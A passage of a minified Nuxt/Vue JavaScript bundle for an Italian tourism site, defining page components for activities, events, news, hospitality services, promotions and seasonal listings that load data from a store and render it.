e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""},{hid:"og:image",property:"og:image",content:this.currentItem?this.currentItem.hero_slider.length>0?this.currentItem.hero_slider[0].image.large[0]:"/assets/img/social-share-image.jpg":""}]}},computed:Gt(Gt({},Object(d.b)(["activitiesAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){var t=this;this.idPos=this.activitiesAPI.findIndex((function(e){return e.slug===t.slug})),this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this._getItems()},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll&&t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{_getItems:function(){this.currentItem=this.activitiesAPI[this.idPos]}}},Kt=n(345);var Qt=Object(w.a)(qt,(function(){var t=this,e=t._self._c;return e("Scrollbar",[t.currentItem?[e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title,category:t.currentItem.tax_categorie[0].name,"back-link":t.localePath({name:"slug-activities",params:{slug:t.season}}),"back-link-label":"Cosa fare","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-sm-mb-none u-mb-50",attrs:{content:t.currentItem.content,trail:t.currentItem.trail}}),t._v(" "),t.currentItem.links?e("div",{staticClass:"u-sm-ph-25"},t._l(t.currentItem.links,(function(t,n){return e("Cta",{key:n,staticClass:"u-mt-50",attrs:{title:t.title,link:t.url?t.url:"#",download:"file"===t.link_type}})})),1):t._e()],1)]),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{details:t.currentItem.details,contacts:t.currentItem.contacts,cta:t.currentItem.sidebar_cta,"label-detail":""}})],1)])])]),t._v(" "),t.currentItem.main_services.length>0?e("ArticleMainServices",{staticClass:"col-10_12--desk u-mh-auto",attrs:{"data-scroll-section":"",title:t.currentItem.main_services_title,description:t.currentItem.main_services_description,services:t.currentItem.main_services}}):t._e(),t._v(" "),t.currentItem.secondary_services.length>0?e("ArticleSecondaryServices",{staticClass:"col-10_12--desk u-mh-auto",attrs:{"data-scroll-section":"",title:t.currentItem.secondary_services_title,services:t.currentItem.secondary_services}}):t._e(),t._v(" "),t.currentItem.additional_services.length>0?e("ArticleAdditionalServices",{staticClass:"u-max-width u-mh-auto u-sm-ph-25 u-ph-90",attrs:{"data-scroll-section":"",title:t.currentItem.additional_services_title,services:t.currentItem.additional_services}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)]:[e("PageNotFound",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})]],2)}),[],!1,(function(t){this.$style=Kt.default.locals||Kt.default}),null,null),Xt=Qt.exports;installComponents(Qt,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,ArticleSidebar:n(92).default,ArticleMainServices:n(437).default,ArticleSecondaryServices:n(438).default,ArticleAdditionalServices:n(635).default,Footer:n(32).default,PageNotFound:n(89).default,Scrollbar:n(30).default});function Yt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var Jt={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.eventsAPI.length){e.next=4;break}return e.next=4,n.dispatch("getEvents");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""},{hid:"og:image",property:"og:image",content:this.currentItem?this.currentItem.hero_slider.length>0?this.currentItem.hero_slider[0].image.large[0]:"/assets/img/social-share-image.jpg":""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Yt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Yt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["optionsAPI","eventsAPI"])),watch:{},created:function(){var t=this;this.idPos=this.eventsAPI.findIndex((function(e){return e.slug===t.slug})),this._getItems()},methods:{_getItems:function(){this.currentItem=this.eventsAPI[this.idPos]},getRelated:function(data){var t=this,e=[];return this.eventsAPI.forEach((function(n){data.forEach((function(r){n.slug===r&&t.slug!==r&&e.push(n)}))})),e}}},te=Jt,ee=n(350);var ie=Object(w.a)(te,(function(){var t=this,e=t._self._c;return e("Scrollbar",[t.currentItem?[e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title,"back-link":t.localePath("events"),"back-link-label":"Eventi",place:t.currentItem.tax_localita.length>0?t.currentItem.tax_localita[0].name:"",category:t.currentItem.tax_categorie.length>0?t.currentItem.tax_categorie[0].name:"",date:t.currentItem.data,"data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-mb-50",attrs:{content:t.currentItem.content}}),t._v(" "),t.currentItem.brochure_file?e("div",{staticClass:"u-sm-ph-25 u-mt-90"},[e("Cta",{attrs:{title:t.currentItem.brochure_title,description:t.currentItem.brochure_description,link:t.currentItem.brochure_file?t.currentItem.brochure_file:"#",download:""}})],1):t._e()],1)]),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{details:t.currentItem.details,contacts:t.currentItem.contacts}})],1)])])]),t._v(" "),t.currentItem.main_logos.logos.length>0?e("ArticleMainServices",{staticClass:"col-10_12--desk u-mh-auto",attrs:{"data-scroll-section":"",title:t.currentItem.main_logos.title,services:t.currentItem.main_logos.logos}}):t._e(),t._v(" "),t.currentItem.secondary_logos.logos.length>0?e("ArticleSecondaryServices",{staticClass:"col-10_12--desk u-mh-auto",attrs:{"data-scroll-section":"",title:t.currentItem.secondary_logos.title,services:t.currentItem.secondary_logos.logos}}):t._e(),t._v(" "),t.currentItem.related.length>0?e("BannerEvents",{staticClass:"u-mt-200 u-zindex-2",attrs:{"bg-image":t.optionsAPI.events_slider.image.fullhd[0],title:t.optionsAPI.events_slider.title,events:t.getRelated(t.currentItem.related),"data-scroll-section":""}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)]:[e("PageNotFound",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})]],2)}),[],!1,(function(t){this.$style=ee.default.locals||ee.default}),null,null),ne=ie.exports;installComponents(ie,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,ArticleSidebar:n(92).default,ArticleMainServices:n(437).default,ArticleSecondaryServices:n(438).default,BannerEvents:n(124).default,Footer:n(32).default,PageNotFound:n(89).default,Scrollbar:n(30).default});function ae(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var se={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.newsAPI.length){e.next=4;break}return e.next=4,n.dispatch("getNews");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""},{hid:"og:image",property:"og:image",content:this.currentItem?this.currentItem.hero_slider.length>0?this.currentItem.hero_slider[0].image.large[0]:"/assets/img/social-share-image.jpg":""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ae(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ae(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["optionsAPI","newsAPI"])),watch:{},created:function(){var t=this;this.idPos=this.newsAPI.findIndex((function(e){return e.slug===t.slug})),this._getItems()},methods:{_getItems:function(){this.currentItem=this.newsAPI[this.idPos]}}},re=se,oe=n(351);var le=Object(w.a)(re,(function(){var t=this,e=t._self._c;return e("Scrollbar",[t.currentItem?[e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title,"back-link":t.localePath("news-archive"),"back-link-label":"News","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-sm-mb-none u-mb-50",attrs:{content:t.currentItem.content}}),t._v(" "),t.currentItem.links?t._l(t.currentItem.links,(function(t,n){return e("Cta",{key:n,staticClass:"u-mt-50",attrs:{title:t.title,link:t.url?t.url:"#",download:"file"===t.link_type}})})):t._e()],2)]),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{title:t.currentItem.sidebar_title,sidebar:t.currentItem.sidebar}})],1)])])]),t._v(" "),t.optionsAPI.activities_slider.featured.length>0?e("RelatedActivities",{staticClass:"u-sm-pt-100 u-pt-240",attrs:{title:t.optionsAPI.activities_slider.title,"cta-label":t.optionsAPI.activities_slider.cta_text,"data-scroll-section":""}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)]:[e("PageNotFound",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})]],2)}),[],!1,(function(t){this.$style=oe.default.locals||oe.default}),null,null),ce=le.exports;installComponents(le,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,ArticleSidebar:n(92).default,RelatedActivities:n(276).default,Footer:n(32).default,PageNotFound:n(89).default,Scrollbar:n(30).default});function ue(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var de={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.servicesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getServices");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""},{hid:"og:image",property:"og:image",content:this.currentItem?this.currentItem.hero_slider.length>0?this.currentItem.hero_slider[0].image.large[0]:"/assets/img/social-share-image.jpg":""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ue(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ue(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["optionsAPI","servicesAPI"])),watch:{},created:function(){var t=this;this.idPos=this.servicesAPI.findIndex((function(e){return e.slug===t.slug})),this._getItems()},methods:{_getItems:function(){this.currentItem=this.servicesAPI[this.idPos]},getRelated:function(data){var t=this,e=[];return data.forEach((function(n){t.slug!==n.slug&&e.push(n)})),e}}},pe=de,me=n(352);var fe=Object(w.a)(pe,(function(){var t=this,e=t._self._c;return e("Scrollbar",[t.currentItem?[e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title,"back-link":t.localePath("hospitality-services"),"back-link-label":"Ospitalità",place:t.currentItem.address?t.currentItem.address:"",category:t.currentItem.tax_categorie[0].name,stars:t.currentItem.stars?t.currentItem.stars:"","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90 u-relative u-zindex-3",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-mb-50",attrs:{content:t.currentItem.content}}),t._v(" "),t.currentItem.id_prenotazione?e("BookingForm",{staticClass:"u-sm-ph-25 u-pt-145",attrs:{"id-prenotazione":t.currentItem.id_prenotazione}}):t._e()],1)]),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{details:t.currentItem.details,contacts:t.currentItem.contacts}})],1)])])]),t._v(" "),t.currentItem.related.length>0?e("div",{staticClass:"u-sm-ph-25 u-mt-100 u-max-width u-mh-auto u-ph-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid"},t._l(t.getRelated(t.currentItem.related),(function(t,n){return e("div",{key:n,staticClass:"grid__col col-3_12--desk u-mt-20"},[e("CardService",{attrs:{"content-card":t,"is-vertical":""}})],1)})),0)]):t._e(),t._v(" "),t.currentItem.promo.length>0?e("div",{staticClass:"bg-section u-sm-ph-25 u-mt-100 u-pt-145 u-ph-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-max-width u-mh-auto"},[e("h3",{staticClass:"demi size-35 u-text-center u-upp u-mb-100",domProps:{innerHTML:t._s(t.currentItem.promo_title)}}),t._v(" "),e("div",{staticClass:"grid grid--stretch"},t._l(t.getRelated(t.currentItem.promo),(function(t,n){return e("div",{key:n,staticClass:"grid__col col-3_12--desk u-mt-20"},[e("CardPromo",{attrs:{"content-card":t,"is-vertical":""}})],1)})),0)])]):t._e(),t._v(" "),t.optionsAPI.activities_slider.featured.length>0?e("RelatedActivities",{staticClass:"u-sm-pt-100 u-pt-240",attrs:{title:t.optionsAPI.activities_slider.title,"cta-label":t.optionsAPI.activities_slider.cta_text,"data-scroll-section":""}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)]:[e("PageNotFound",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})]],2)}),[],!1,(function(t){this.$style=me.default.locals||me.default}),null,null),he=fe.exports;installComponents(fe,{ArticleHero:n(82).default,ArticleContent:n(83).default,BookingForm:n(275).default,ArticleSidebar:n(92).default,CardService:n(277).default,CardPromo:n(435).default,RelatedActivities:n(276).default,Footer:n(32).default,PageNotFound:n(89).default,Scrollbar:n(30).default});function ve(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var ge={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.promoAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPromo");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""},{hid:"og:image",property:"og:image",content:this.currentItem?this.currentItem.hero_slider.length>0?this.currentItem.hero_slider[0].image.large[0]:"/assets/img/social-share-image.jpg":""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ve(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ve(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["promoAPI"])),watch:{},created:function(){var t=this;this.idPos=this.promoAPI.findIndex((function(e){return e.slug===t.slug})),this._getItems()},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll&&t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{_getItems:function(){this.currentItem=this.promoAPI[this.idPos]},getRelated:function(data){var t=this,e=[];return data.forEach((function(n){t.slug!==n.slug&&e.push(n)})),e}}},_e=ge,be=n(353);var ye=Object(w.a)(_e,(function(){var t=this,e=t._self._c;return e("Scrollbar",[t.currentItem?[e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title,category:t.currentItem.tax_categorie.length>0?t.currentItem.tax_categorie[0].name:"","back-link":t.localePath("promo-offerte"),"back-link-label":"Promo","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-sm-mb-none u-mb-50",attrs:{content:t.currentItem.content,trail:t.currentItem.trail}})],1)]),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{contacts:t.currentItem.contacts}})],1)])])]),t._v(" "),t.currentItem.related.length>0?e("div",{staticClass:"bg-section u-sm-ph-25 u-mt-100 bg-section u-pt-145 u-ph-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-max-width u-mh-auto"},[e("h3",{staticClass:"demi size-35 u-text-center u-upp u-mb-100",domProps:{innerHTML:t._s(t.currentItem.related_title)}}),t._v(" "),e("div",{staticClass:"grid"},t._l(t.getRelated(t.currentItem.related),(function(t,n){return e("div",{key:n,staticClass:"grid__col col-3_12--desk u-mt-20"},[e("CardService",{attrs:{"content-card":t,"is-vertical":""}})],1)})),0)])]):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)]:[e("PageNotFound",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})]],2)}),[],!1,(function(t){this.$style=be.default.locals||be.default}),null,null),ke=ye.exports;installComponents(ye,{ArticleHero:n(82).default,ArticleContent:n(83).default,ArticleSidebar:n(92).default,CardService:n(277).default,Footer:n(32).default,PageNotFound:n(89).default,Scrollbar:n(30).default});function Oe(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var Ce={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{idPosGeneral:0,idPosTransparency:0,typePage:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Oe(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Oe(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["pagesAPI"])),watch:{},created:function(){var t=this;this.idPosGeneral=this.pagesAPI.general.findIndex((function(e){return e.slug===t.slug})),this.idPosTransparency=this.pagesAPI.trasparenza.findIndex((function(e){return e.slug===t.slug})),this._getItems()},methods:{_getItems:function(){this.currentItem=-1!==this.idPosGeneral?this.pagesAPI.general[this.idPosGeneral]:this.pagesAPI.trasparenza[this.idPosTransparency],this.typePage=-1!==this.idPosGeneral?"general":-1!==this.idPosTransparency?"transparency":"404"}}},we=Ce,Pe=Object(w.a)(we,(function(){var t=this,e=t._self._c;return e("Scrollbar",["general"===t.typePage?[e("PageGeneral",{attrs:{"current-item":t.currentItem}})]:"transparency"===t.typePage?[e("PageTransparency",{attrs:{"current-item":t.currentItem}})]:[e("PageNotFound")],t._v(" "),e("Footer")],2)}),[],!1,null,null,null),Ie=Pe.exports;installComponents(Pe,{PageGeneral:n(636).default,PageTransparency:n(637).default,PageNotFound:n(89).default,Footer:n(32).default,Scrollbar:n(30).default});function Ee(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var xe={asyncData:function(t){var e=t.params,n=t.redirect,r=e.slug;if("estate"===r||"inverno"===r)return{slug:r};n("/")},data:function(){return{heroData:{},idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.eventsAPI.length){e.next=7;break}return e.next=7,n.dispatch("getEvents");case 7:if(0!==n.state.taxAPI.length){e.next=10;break}return e.next=10,n.dispatch("getTax");case 10:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.eventi.seo_title?this.pagesAPI.eventi.seo_title:this.pagesAPI.eventi.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.eventi.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ee(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ee(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["pagesAPI","eventsAPI","taxAPI"])),created:function(){this.heroData=this.pagesAPI.eventi},methods:{filterItems:function(data){var t=this,e=[];return data.forEach((function(n){n.is_past&&n.tax_stagioni[0]===t.slug&&e.push(n)})),e}}},Se=xe,Ae=Object(w.a)(Se,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-title":"Archivio eventi","data-scroll-section":""}}),t._v(" "),e("ListEventsArchive",{staticClass:"u-mh-auto",attrs:{"data-scroll-section":"",events:t.filterItems(t.eventsAPI),localita:t.taxAPI.localita}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),Te=Ae.exports;installComponents(Ae,{HeroPage:n(91).default,ListEventsArchive:n(638).default,Footer:n(32).default,Scrollbar:n(30).default});function je(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function $e(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?je(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):je(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Le={asyncData:function(t){var e=t.params,n=t.redirect,r=e.slug;if("estate"===r||"inverno"===r)return{slug:r};n("/")},data:function(){return{heroData:{},main:{},image:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.activitiesAPI.length){e.next=7;break}return e.next=7,n.dispatch("getActivities");case 7:if(0!==n.state.taxAPI.length){e.next=10;break}return e.next=10,n.dispatch("getTax");case 10:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.cosa_fare.seo_title?this.pagesAPI.cosa_fare.seo_title:this.pagesAPI.cosa_fare.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.cosa_fare.seo_description}]}},computed:$e($e({},Object(d.b)(["optionsAPI","pagesAPI","activitiesAPI","taxAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){this.heroData=this.pagesAPI.cosa_fare,this.image=this.seasonState?this.heroData.header_image_estate:this.heroData.header_image_inverno,this.main=this.seasonState?this.heroData.evidenza_estate:this.heroData.evidenza_inverno},methods:{filterItems:function(data){var t=this,e=[];return data.forEach((function(n){n.tax_stagioni.forEach((function(r){r===t.slug&&e.push(n)}))})),e},getEvents:function(data){var t=[];return data.forEach((function(e){e.is_past||t.push(e)})),t}}},Re=Object(w.a)(Le,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-image":t.image.fullhd_header[0],"hero-title":t.heroData.title,"data-scroll-section":""}}),t._v(" "),e("CardMain",{attrs:{"main-card":t.main,"page-slug":"activity-slug","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"u-max-width-large u-mh-auto u-sm-ph-none u-ph-90",attrs:{"data-scroll-section":""}},[e("ListActivities",{attrs:{activities:t.filterItems(t.activitiesAPI),localita:t.taxAPI.localita,"general-content":t.pagesAPI.cosa_fare}})],1),t._v(" "),e("BannerEvents",{staticClass:"u-mt-200 u-zindex-2",attrs:{"bg-image":t.optionsAPI.events_slider.image.fullhd[0],title:t.optionsAPI.events_slider.title,events:t.getEvents(t.optionsAPI.events_slider.featured),"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),Me=Re.exports;installComponents(Re,{HeroPage:n(91).default,CardMain:n(237).default,ListActivities:n(439).default,BannerEvents:n(124).default,Footer:n(32).default,Scrollbar:n(30).default});function ze(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var Ne={asyncData:function(t){var e=t.params,n=t.redirect,r=e.slug;if("estate"===r||"inverno"===r)return{slug:r};n("/")},data:function(){return{heroData:{},image:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.activitiesAPI.length){e.next=7;break}return e.next=7,n.dispatch("getActivities");case 7:if(0!==n.state.taxAPI.length){e.next=10;break}return e.next=10,n.dispatch("getTax");case 10:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.cosa_fare.seo_title?this.pagesAPI.cosa_fare.seo_title:this.pagesAPI.cosa_fare.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.cosa_fare.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ze(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ze(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return 